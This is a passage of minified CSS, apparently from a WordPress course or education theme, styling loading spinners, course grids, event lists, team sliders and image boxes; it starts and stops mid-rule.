rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#bg-opacity{position:fixed;background-color:#000;height:100%;width:0;margin:0;padding:0;opacity:.8;z-index:1000}#bg-opacity .sk-fading-circle{margin:0 26px 0 -26px;display:none;width:52px;height:52px;position:relative;left:50%;top:50%}#bg-opacity .sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}#bg-opacity .sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#fff;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}#bg-opacity .sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}#bg-opacity .sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}#bg-opacity .sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#bg-opacity .sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}#bg-opacity .sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}#bg-opacity .sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#bg-opacity .sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}#bg-opacity .sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}#bg-opacity .sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}#bg-opacity .sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}#bg-opacity .sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}#bg-opacity .sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}#bg-opacity .sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}#bg-opacity .sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}#bg-opacity .sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}#bg-opacity .sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}#bg-opacity .sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}#bg-opacity .sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}#bg-opacity .sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}#bg-opacity .sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}#bg-opacity .sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}#bg-opacity .sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}.thim-gallery-video-content{text-align:center}.thim-gallery-video-content iframe{width:100%;border:none}.thim-gallery-video-content button{display:none}.textwidget .wrap-circle,.wpb_text_column .wrap-circle{text-align:center}.textwidget .wrap-circle .border-circle,.wpb_text_column .wrap-circle .border-circle{width:199px;height:199px;border-radius:50%;border:1px solid #fff;padding:9px;margin:auto;transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.textwidget .wrap-circle .border-circle:hover,.wpb_text_column .wrap-circle .border-circle:hover{border-color:transparent}.contact-lifecoaching .elementor-column:first-child,.contact-lifecoaching .panel-grid-cell:first-child,.contact-lifecoaching .vc_column_container:first-child{border-right:1px solid #fff}.textwidget .wrap-circle .border-circle a.circle,.wpb_text_column .wrap-circle .border-circle a.circle{z-index:10;position:relative;width:180px;height:180px;color:#FFF;display:table-cell;vertical-align:middle}.textwidget .wrap-circle .border-circle a.circle:hover:before,.wpb_text_column .wrap-circle .border-circle a.circle:hover:before{width:199px;height:199px;top:-11px;left:-11px;opacity:1}.textwidget .wrap-circle .border-circle a.circle:before,.wpb_text_column .wrap-circle .border-circle a.circle:before{content:'';position:absolute;top:0;left:0;width:180px;height:180px;border-radius:50%;z-index:-1;opacity:.6;transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.textwidget .wrap-circle .border-circle a.circle p,.wpb_text_column .wrap-circle .border-circle a.circle p{color:#fff;margin:0}.textwidget .wrap-circle .border-circle a.circle .special,.textwidget .wrap-circle .border-circle a.circle strong,.wpb_text_column .wrap-circle .border-circle a.circle .special,.wpb_text_column .wrap-circle .border-circle a.circle strong{font-size:16px;font-weight:700;color:#fff;text-transform:uppercase;margin-top:10px;margin-bottom:0;display:block}.contact-lifecoaching.vc_row{margin-bottom:90px;margin-top:60px}.contact-lifecoaching .vc_column_container:first-child .wpb_text_column{text-align:right;margin-right:85px}.contact-lifecoaching .vc_column_container .wpb_text_column{color:#fff;line-height:80px;margin-left:85px;margin-bottom:0}.contact-lifecoaching .vc_column_container .wpb_text_column i{font-size:40px;position:relative;top:10px;margin-right:6px}.contact-lifecoaching .vc_column_container .wpb_text_column a{color:#fff}.contact-lifecoaching .vc_column_container .wpb_text_column a:hover{color:#337ab7}.contact-lifecoaching .elementor-column:first-child .textwidget,.contact-lifecoaching .panel-grid-cell:first-child .textwidget{text-align:right;margin-right:85px}.contact-lifecoaching .elementor-column .textwidget,.contact-lifecoaching .panel-grid-cell .textwidget{color:#fff;line-height:80px;margin-left:85px}.contact-lifecoaching .elementor-column .textwidget i,.contact-lifecoaching .panel-grid-cell .textwidget i{font-size:40px;position:relative;top:10px;margin-right:6px}.contact-lifecoaching .elementor-column .textwidget a,.contact-lifecoaching .panel-grid-cell .textwidget a{color:#fff}.contact-lifecoaching .elementor-column .textwidget a:hover,.contact-lifecoaching .panel-grid-cell .textwidget a:hover{color:#337ab7}#sidebar .product_thumb{border:1px solid #eee;width:100px}.elementor-widget-thim-program .thim_program_container .thim_program .item-program,.thim-widget-program .thim_program_container .thim_program .item-program{margin-bottom:30px}.elementor-widget-thim-program .thim_program_container .thim_program .item-program .image-program,.thim-widget-program .thim_program_container .thim_program .item-program .image-program{position:relative;overflow:hidden}.elementor-widget-thim-program .thim_program_container .thim_program .item-program .image-program:hover img,.thim-widget-program .thim_program_container .thim_program .item-program .image-program:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.elementor-widget-thim-program .thim_program_container .thim_program .item-program .image-program:hover .title-program,.thim-widget-program .thim_program_container .thim_program .item-program .image-program:hover .title-program{padding-top:30px;background:#000;opacity:.8}.elementor-widget-thim-program .thim_program_container .thim_program .item-program .image-program img,.thim-widget-program .thim_program_container .thim_program .item-program .image-program img{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;width:100%}.elementor-widget-thim-program .thim_program_container .thim_program .item-program .image-program .title-program,.thim-widget-program .thim_program_container .thim_program .item-program .image-program .title-program{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;position:absolute;width:100%;bottom:0;background:#fff;background:-webkit-linear-gradient(transparent,#000);background:-o-linear-gradient(transparent,#000);background:-moz-linear-gradient(transparent,#000);background:linear-gradient(transparent,#000);padding-bottom:30px;padding-left:30px;padding-right:30px}.elementor-widget-thim-program .thim_program_container .thim_program .item-program .image-program .title-program a,.thim-widget-program .thim_program_container .thim_program .item-program .image-program .title-program a{font-size:20px;font-weight:700;color:#fff}.elementor-widget-thim-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav,.thim-widget-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav{position:absolute;right:15px;top:-70px}.elementor-widget-thim-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-next,.elementor-widget-thim-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-prev,.thim-widget-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-next,.thim-widget-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-prev{width:30px;height:30px;margin-left:10px;line-height:28px;border:1px solid;border-radius:50%;display:inline-block;text-align:center}.brand-logos .gallery-img.owl-carousel .owl-stage-outer .owl-item{padding:15px 25px}.brand-logos .gallery-img.owl-carousel .owl-stage-outer .owl-item img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.brand-logos .gallery-img.owl-carousel .owl-stage-outer .owl-item img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.thim_daily_support{position:relative;padding-bottom:115px}.thim_daily_support .thim_item_support{margin-bottom:30px;display:inline-block;width:100%}.thim_daily_support .thim_item_support.left img{border-radius:50%;float:left;width:50px}.thim_daily_support .thim_item_support.left .thim_content_support{background-color:#fff;max-width:364px;padding:10px 15px;color:#000;border-radius:15px;margin-left:20px;position:relative;float:left;width:-moz-calc(100% - 75px);width:-webkit-calc(100% - 75px);width:calc(100% - 75px)}.thim_daily_support .thim_item_support.left .thim_content_support:before{content:"";position:absolute;top:15px;left:-8px;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #fff}.thim_daily_support .thim_item_support.right img{border-radius:50%;float:right;width:50px}.thim_daily_support .thim_item_support.right .thim_content_support{background-color:#56c7db;max-width:364px;padding:10px 15px;color:#000;border-radius:15px;position:relative;float:right;width:-moz-calc(100% - 75px);width:-webkit-calc(100% - 75px);width:calc(100% - 75px)}.thim_daily_support .thim_item_support.right .thim_content_support:before{content:"";position:absolute;top:15px;right:-8px;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #56c7db}.thim_daily_support .thim_item_support:after{clear:both;content:"";display:table}.thim_daily_support:after{position:absolute;bottom:20px;left:50%;width:2px;height:80px;content:"";background-color:#fff}.thim-list-posts.health_2 .item-post{margin-bottom:50px;position:relative;padding-left:70px}.thim-list-posts.health_2 .item-post .date-meta{position:absolute;left:0;top:0;font-size:34px;font-weight:700;height:51px;border-right:1px solid #eee;width:71px;float:left;line-height:26px}.thim-list-posts.health_2 .item-post .date-meta i{font-size:14px;text-transform:uppercase;font-style:normal;font-weight:700;display:block;line-height:40px}.thim-list-posts.health_2 .item-post .article-image{float:left;position:relative;width:270px}.thim-list-posts.health_2 .item-post .article-image .entry-category{position:absolute;top:0;right:0;display:inline-block;padding:0 20px}.thim-list-posts.health_2 .item-post .article-image .entry-category a{font-size:12px;color:#fff;text-transform:uppercase;font-weight:700;line-height:100%}.thim-list-posts.health_2 .item-post .entry-content{width:-moz-calc(100% - 300px);width:-webkit-calc(100% - 300px);width:calc(100% - 300px);float:right}.thim-list-posts.health_2 .item-post .entry-content .entry-header{margin-top:0;margin-bottom:15px}.thim-list-posts.health_2 .item-post .entry-content .main-content .learn-more{text-transform:uppercase;font-size:13px;font-family:Montserrat;font-weight:700}.thim-list-posts.health_2 .item-post:after{clear:both;display:table;content:""}.thim-list-posts .item-post .article-image{overflow:hidden;min-width:80px}.thim-list-posts .item-post .article-image img{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;width:100%;max-width:75px}.thim-list-posts.health_2 .item-post .article-image img,.thim-list-posts.health_homepage .item-post .article-image img{max-width:100%}.thim-list-posts.health_homepage .item-post .article-image{margin-bottom:25px}.thim-list-posts.health_homepage .item-post .date-meta{float:left;font-size:30px;line-height:25px;margin-right:25px;width:65px;font-weight:600;border-right:1px solid #eee}.thim-list-posts.health_homepage .item-post .date-meta i{display:block;font-size:14px;font-style:normal;text-transform:uppercase;margin-top:5px}.thim-list-posts.health_homepage .item-post .entry-contain{width:calc(100% - 90px);float:left}.thim-list-posts.health_homepage:after{clear:both;content:"";display:table}.thim-list-posts.effective{margin-bottom:28px}.thim-list-posts.effective .item-post .post-image{margin-bottom:32px}.thim-list-posts.effective .item-post .entry-content .entry-meta{margin:0}.thim-list-posts.effective .item-post .entry-content .entry-meta li{display:inline-block;color:#7c7c7c;margin-right:5px}.thim-list-posts.effective .item-post .entry-content .entry-meta li.author a{color:#ff5151}.thim-list-posts.effective .item-post .entry-content .entry-meta li:after{content:"/";margin-left:3px;display:inline-block}.thim-course-grid.effective-layout .course-item .course-thumbnail:before,.thim-list-posts.effective .item-post .entry-content .entry-meta li:last-child:after{display:none}.thim-list-posts.effective .item-post .entry-content .entry-header{margin-top:5px;margin-bottom:24px}.thim-list-posts.effective .item-post .entry-content .entry-header .entry-title{margin:0;font-weight:500;font-size:18px}.thim-list-posts.effective .item-post .entry-content .entry-header .entry-title a{color:#1f1f1f}.thim-list-posts.effective .item-post .entry-content .entry-header .entry-title a:hover{color:#ff5151}.become_health .textwidget ul,.become_health .widget_text ul,.become_health .wpb_text_column ul{margin-left:0;margin-top:20px}.become_health .textwidget ul li,.become_health .widget_text ul li,.become_health .wpb_text_column ul li{padding:10px 0;list-style:none;font-weight:700}.become_health .textwidget ul li i,.become_health .widget_text ul li i,.become_health .wpb_text_column ul li i{font-size:20px;width:25px;margin-right:15px}.new_heading .sc_heading .sub-heading{font-size:18px!important;margin-top:15px!important}.about_program .video_popup{position:relative}.about_program .video_popup i{position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.about_program .video_popup i:hover{color:#fff}.dark_control div.thim-course-carousel .owl-controls{top:-70px}.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-next,.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-prev{border-color:#666}.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-next i,.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-prev i{color:#666}.dark_control .elementor-widget-thim-courses .view-all-courses:hover,.dark_control .thim-widget-courses .view-all-courses:hover{color:#fff}.thim-course-grid.effective-layout .course-item{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.not_have_color .thim-widget-single-images .single-image img,.thim-course-grid.effective-layout .course-item .course-thumbnail a:before{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s}.thim-course-grid.effective-layout .course-item .course-thumbnail a:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:rgba(0,0,0,.3);transition:all .2s ease-in-out 0s;opacity:0}.thim-course-grid.effective-layout .course-item .course-thumbnail a:hover:before{opacity:1}.thim-course-grid.effective-layout .course-item .thim-course-content{text-align:center;padding-top:32px;padding-left:0;padding-right:0}.thim-course-grid.effective-layout .course-item .thim-course-content .course-term a{color:#7c7c7c;font-size:16px}.thim-course-grid.effective-layout .course-item .thim-course-content .course-term a:hover{color:#333}.thim-course-grid.effective-layout .course-item .thim-course-content .course-title{font-size:18px;font-weight:500;line-height:27px;padding-top:10px;margin-bottom:32px;margin-right:30px;margin-left:30px}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta{padding:13px 20px;position:relative}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta:before{position:absolute;left:50%;top:13px;bottom:13px;width:1px;content:"";background-color:#e5e5e5}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-price{float:left}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-price .value{font-size:18px;font-weight:500;line-height:29px}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-price .value .course-origin-price{font-size:16px;font-weight:300;color:#7c7c7c}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-info{float:right;margin-right:0}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-info>div{display:inline-block;margin-left:8px}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-info .value{font-size:16px;font-weight:300}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-info i{font-size:18px}.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-info i.fa-group:before{content:"\f47c";font-family:Ionicons;font-size:25px}.thim-course-grid.bussiness .course-item{overflow:hidden;position:relative}.thim-course-grid.bussiness .course-item .course-thumbnail{position:relative}.thim-course-grid.bussiness .course-item .course-thumbnail .course-price{position:absolute;top:10px;right:10px;z-index:10}.thim-course-grid.bussiness .course-item .course-thumbnail .course-price .value{background-color:#f0ba18;font-size:16px;color:#fff;line-height:26px;font-weight:700;padding:0 10px}.thim-course-grid.bussiness .course-item .course-thumbnail .course-price .value.free-course{background-color:#55b823}.thim-course-grid.bussiness .course-item .course-thumbnail:before{display:none}.thim-course-grid.bussiness .course-item .thim-bussiness-content{position:absolute;bottom:-65px;left:0;width:100%;text-align:center;color:#fff;padding:150px 24px 0;z-index:10;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,#000 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#000 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#000000', GradientType=0);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-title{margin:0}.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-title a{color:#fff;font-size:20px;display:block;line-height:1.4}.thim-course-grid.bussiness .course-item .thim-bussiness-content .meta_course{position:absolute;right:25px;bottom:25px}.thim-course-grid.bussiness .course-item .thim-bussiness-content .meta_course .course-review{display:inline-block;margin-left:5px}.thim-course-grid.bussiness .course-item .thim-bussiness-content .meta_course .course-review .review-stars-rated{float:none}.thim-course-grid.bussiness .course-item .thim-bussiness-content .meta_course .course-review i{margin-right:5px}.thim-course-grid.bussiness .course-item .thim-bussiness-content .meta_course .course-wishlist-box{display:inline-block;cursor:pointer;margin-left:5px}.thim-course-grid.bussiness .course-item .thim-bussiness-content .meta_course .course-wishlist-box .text{display:none}.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-author{text-align:left;padding:20px 0}.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-author img{display:inline-block;vertical-align:middle;border-radius:50%;width:40px;margin-right:10px}.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-author .author-contain{display:inline-block;vertical-align:middle}.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-author .author-contain label{display:none}.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-author .author-contain a{color:#fff;font-size:16px}.thim-course-grid.bussiness .course-item:hover .thim-bussiness-content{bottom:0}.elementor-widget-thim-courses .view_all.bussiness,.thim-widget-courses .view_all.bussiness{margin-top:20px}.elementor-widget-thim-courses .view_all.bussiness .view-all-courses,.thim-widget-courses .view_all.bussiness .view-all-courses{border-radius:0;color:#333;line-height:40px;padding:0 40px;font-size:14px;border:1px solid #000}.elementor-widget-thim-courses .view_all.bussiness .view-all-courses:hover,.thim-widget-courses .view_all.bussiness .view-all-courses:hover{color:#fff}.thim_ovelay_color{position:relative;color:#FFF}.thim_ovelay_color:before{content:"";position:absolute;width:100%;height:100%;display:block;left:0;top:0;z-index:0;background-color:rgba(0,0,0,.6)}.thim-list-event-business .item-event{color:#fff;padding-bottom:38px;margin-bottom:38px;border-bottom:1px solid #eee}.thim-list-event-business .item-event .date_event{font-family:Roboto;font-size:16px;font-weight:900}.thim-list-event-business .item-event .title_event h2{margin:0;line-height:25px}.thim-list-event-business .item-event .title_event h2 a{font-family:Montserrat;font-size:20px;font-weight:700;color:#999}.thim-list-event-business .item-event .title_event h2 a:hover{color:#fff}.thim-list-event-business .item-event:last-child{padding-bottom:0;border-bottom:none;margin-bottom:0}.thim-list-event-business .item-event.feature-item{padding-right:70px}.thim-list-event-business .item-event.feature-item .info_event .date_event{width:110px;text-align:center;float:left;padding-right:40px;font-size:20px;font-weight:300;box-sizing:content-box;text-transform:uppercase}.thim-list-event-business .item-event.feature-item .info_event .date_event h4{font-size:100px;line-height:70px;display:inline-block;font-weight:300;margin-bottom:22px;font-family:Roboto}.thim-list-event-business .item-event.feature-item .info_event .title_event{float:left;width:calc(100% - 150px);width:-webkit-calc(100% - 150px);width:-moz-calc(100% - 150px)}.thim-list-event-business .item-event.feature-item .info_event .title_event h2{border-bottom:1px solid rgba(238,238,238,.5);padding-bottom:24px;line-height:30px}.thim-list-event-business .item-event.feature-item .info_event .title_event h2 a{color:#FFF;font-size:26px}.thim-list-event-business .item-event.feature-item .info_event .title_event .meta_event{margin-top:10px}.thim-list-event-business .item-event.feature-item .info_event .title_event .meta_event span{display:block;line-height:32px;color:#999;font-size:16px}.thim-list-event-business .item-event.feature-item .info_event .title_event .meta_event span i{width:25px}.thim-list-event-business .item-event.feature-item .info_event:after{clear:both;content:"";display:table}.thim-list-event-business .item-event.feature-item .content_event{margin-top:28px;line-height:26px;text-align:justify;margin-bottom:55px;font-size:16px}.thim-list-event-business .item-event.feature-item .view_detail a{font-size:14px;font-weight:700;color:#fff;display:inline-block;text-transform:uppercase;line-height:40px;padding:0 40px;border:1px solid}.thim-list-event-effective .layout-effective-normal .item-event{padding-bottom:30px;margin-bottom:35px;border-bottom:1px solid rgba(124,124,124,.2)}.thim-list-event-effective .layout-effective-normal .item-event .date-event{width:95px;margin-right:30px;text-align:center;float:left;font-size:16px;font-weight:300;text-transform:uppercase}.thim-list-event-effective .layout-effective-normal .item-event .date-event span{font-size:45px;display:block;line-height:50px}.thim-list-event-effective .layout-effective-normal .item-event .info-event{width:calc(100% - 125px);float:left;color:#9a9a9a}.thim-list-event-effective .layout-effective-normal .item-event .info-event .title-event{margin-bottom:5px}.thim-list-event-effective .layout-effective-normal .item-event .info-event .title-event a{color:#fff;font-size:18px;font-weight:300}.thim-list-event-effective .layout-effective-normal .item-event .info-event .meta_event{margin-bottom:20px}.thim-list-event-effective .layout-effective-normal .item-event .info-event .meta_event span{margin-right:25px}.thim-list-event-effective .layout-effective-normal .item-event:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.thim-list-event-effective .layout-effective-slider{margin-top:-85px;position:relative}.thim-list-event-effective .layout-effective-slider:before{width:1px;content:"";position:absolute;left:35px;top:0;bottom:0;background-color:rgba(124,124,124,.2)}.thim-list-event-effective .layout-effective-slider .layout-effective-wrap{position:relative}.thim-list-event-effective .layout-effective-slider .event-item{background-color:rgba(70,70,70,.6);text-align:center;padding-bottom:40px}.thim-list-event-effective .layout-effective-slider .event-item .title-event a{color:#fff;text-transform:uppercase}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown{position:relative;bottom:auto;margin-top:-66px}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section{background-color:transparent;height:auto;border:none;border-radius:0;margin:0 10px}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section:first-child{margin-left:0}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section:last-child{margin-right:0}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section .countdown-amount{font-size:45px;position:relative;font-weight:300;line-height:90px;height:90px;width:100%;border-radius:5px;color:#fff;margin-bottom:15px;background-color:#ff5151}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section .countdown-amount:before{position:absolute;height:1px;width:100%;top:50%;left:0;content:"";background-color:rgba(255,255,255,.15)}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section .countdown-period{color:#9a9a9a;font-size:16px;font-weight:300;text-transform:none}.thim-list-event-effective .layout-effective-slider .event-item .title-event{margin:0 40px}.thim-list-event-effective .layout-effective-slider .event-item .date-event{font-weight:300;font-size:16px;margin-top:25px;margin-bottom:10px}.thim-list-event-effective .layout-effective-slider .event-item .meta-event{text-align:left;margin:30px 40px 0;color:#9a9a9a}.thim-list-event-effective .layout-effective-slider .event-item .meta-event span{padding:3px 0;display:block}.thim-list-event-effective .layout-effective-slider .event-item .meta-event span i{width:28px}.thim-list-event-effective .layout-effective-slider .owl-nav>div{position:absolute;left:-20px;top:115px;width:40px;line-height:40px;text-align:center;background-color:rgba(85,85,84,.9)}.thim-list-event-effective .layout-effective-slider .owl-nav>div i{color:#fff}.thim-list-event-effective .layout-effective-slider .owl-nav>div.owl-next{right:-20px;left:auto}section.cta_business>.elementor-container{padding:0 76px}.cta_business{text-align:center}.cta_business .panel-grid-cell,.cta_business .vc_column-inner,.cta_business>.elementor-container{padding:0 85px;max-width:700px!important;margin:0 auto;position:relative}.cta_business .panel-grid-cell:before,.cta_business .vc_column-inner:before,.cta_business>.elementor-container:before{position:absolute;bottom:50%;left:0;border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;opacity:.5;display:block;width:100%;height:50%;content:"";border-top:1px solid #f1f1f1}.cta_business .elementor-widget-wp-widget-text,.cta_business .widget_text{color:#ccc;text-align:center;position:relative}.cta_business .elementor-widget-wp-widget-text .textwidget,.cta_business .widget_text .textwidget{position:relative}.cta_business .elementor-widget-wp-widget-text .textwidget:before,.cta_business .widget_text .textwidget:before{position:absolute;left:calc(100% + 35px);width:50px;top:50%;opacity:.5;height:1px;background-color:#f1f1f1;content:""}.cta_business .elementor-widget-wp-widget-text .textwidget:after,.cta_business .widget_text .textwidget:after{position:absolute;right:calc(100% + 35px);width:50px;top:50%;height:1px;opacity:.5;background-color:#f1f1f1;content:""}.cta_business .elementor-widget-wp-widget-text .elementor-widget-container>h5,.cta_business .elementor-widget-wp-widget-text .widget-title,.cta_business .elementor-widget-wp-widget-text .widgettitle,.cta_business .widget_text .elementor-widget-container>h5,.cta_business .widget_text .widget-title,.cta_business .widget_text .widgettitle{color:#FFF;margin-top:40px;display:inline-block;margin-bottom:25px;text-transform:inherit;font-size:42px}.cta_business .widget_button{position:relative;display:inline-block;margin:55px 10px 0}.cta_business .thim-widget-button .border-button .widget-button{border-radius:0;line-height:40px;font-family:Roboto,sans-serif;padding:0 40px}.cta_business .thim-widget-button .border-button .widget-button:hover{background-color:transparent}@media (min-width:1024px){body.archive.category article.post .post-formats-wrapper{width:50%}}.list-articles article .entry-top .post-formats-wrapper .post-image:hover img{transform:scale(0)!important}.list_team_business{position:relative}.list_team_business .slides-content{position:absolute;right:0;bottom:0;z-index:999}.list_team_business .slides-content .slide-content{position:absolute;bottom:0;width:300px;right:0;z-index:99;color:#fff;padding:30px;background-color:#000;opacity:0}.list_team_business .slides-content .slide-content.current{z-index:100}.list_team_business .slide-content .title{color:#FFF;margin:0;font-size:20px;line-height:1}.list_team_business .slide-content .title a{color:inherit}.list_team_business .slide-content .title:after{width:40px;height:1px;margin-top:6px;background-color:#FFF;content:"";display:block;margin-bottom:15px}.list_team_business .slide-content .content-team{height:78px;margin-bottom:15px;overflow:hidden;font-size:16px}.list_team_business .slide-content .social-team a{color:#FFF;border-radius:100%;width:30px;margin:0 10px 0 0;display:inline-block;text-align:center;line-height:30px}.list_team_business .slide-content .social-team a:hover{background-color:#FFF}.not_have_color .thim-widget-single-images .single-image img{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:all .2s ease-in-out 0s}.not_have_color .elementor-widget-thim-gallery-images .item img,.thim-image-box img{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s}.not_have_color .thim-widget-single-images .single-image:hover img{-webkit-filter:inherit;filter:inherit}.not_have_color .elementor-widget-thim-gallery-images .item img{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:all .2s ease-in-out 0s}.not_have_color .elementor-widget-thim-gallery-images .item:hover img{-webkit-filter:inherit;filter:inherit}.thim-image-box{position:relative;overflow:hidden}.thim-image-box img{transition:all .2s ease-in-out 0s;width:100%}.list-video-slider .play-button:before,.thim-image-box .thim-image-title{-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s}.thim-image-box .thim-image-title{position:absolute;bottom:15px;left:15px;right:15px;text-align:center;z-index:1;background-color:rgba(255,255,255,.9);-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.thim-image-box .thim-image-title a{font-weight:300;font-size:16px;color:#7c7c7c;display:block;line-height:24px;padding:15px 0}.thim-image-box .thim-image-title a span{font-weight:400;text-transform:uppercase;display:block;color:#1f1f1f}.thim-image-box:hover:before{opacity:1;visibility:visible}.thim-image-box:hover .thim-image-title a,.thim-image-box:hover .thim-image-title a 